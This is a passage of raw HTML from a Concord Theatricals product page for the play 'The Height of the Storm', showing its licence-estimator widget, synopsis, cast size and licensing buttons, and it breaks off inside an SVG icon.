		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="93587"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#82f2f0ede4e7f1f1ebedece3eec2e1edece1edf0e6f6eae7e3f6f0ebe1e3eef1ace1edacf7e9bdf1f7e0e8e7e1f6bfceebe1e7ece1e7a9c7f1f6ebefe3f6edf0" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="2353514c454650504a4c4d424f63404c4d404c5147574b464257514a40424f500d404c0d5648">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <div class="title-hero js-title-hero">

    <picture class="title-hero__background js-title-image-switch-target">
    <source media="(min-width: 769px)" srcset="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066114_the_height_of_the_storm.jpeg">
    <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066115_the_height_of_the_storm.jpeg" alt="The Height of the Storm">
  </picture>
  
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">The Height of the Storm</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Drama
                              &nbsp;/&nbsp;
          4w, 2m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/117651/florian-zeller">Florian Zeller</a>, 
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/1476/christopher-hampton">Christopher Hampton</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-white"><p>André and Madeleine have been in love for over fifty years. This weekend, as their daughters visit, something feels unusual...</p></div>
            </div>
                        <p class="add-initial-top-margin color-white type-body-140">Image: 2019 Manhattan Theatre Club Production (Joan Marcus)</p>
                                    </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=93587"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/93587/the-height-of-the-storm"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="93587" :wishlist-enum="'perform'" :is-premier="true"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>
</div>



  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-sky-blue-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">The Height of the Storm</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=93587"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/93587/the-height-of-the-storm"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content sky-blue-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">4w, 2m</div>
          </li>
        
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 